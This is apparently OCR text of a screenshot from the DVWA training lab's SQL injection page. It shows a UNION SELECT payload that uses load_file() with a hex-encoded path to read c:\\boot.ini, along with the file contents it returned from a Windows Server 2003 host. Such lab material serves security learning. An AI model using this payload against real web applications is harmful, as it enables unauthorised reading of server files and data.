 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) lities/sqli/?id=1%27%20union%20select%201,load_file(0x633A5C5C626F6F742E696E69)+--+&Submit=Submit 转到 链接 »
User ID:
Submit
ID: 1' union select 1,load_file(0x633A5C5C626F6F742E696E69) --
First name: admin
Surname: admin
ID: 1' union select 1,load_file(0x633A5C5C626F6F742E696E69) --
First name: 1
Surname: [boot loader]
timeout=30
default=multi(0)disk(0)rdisk(0)partition(1)\WINDOWS
[operating systems]
multi(0)disk(0)rdisk(0)partition(1)\WINDOWS="Windows Server 2003, Enterprise" /noexecute=op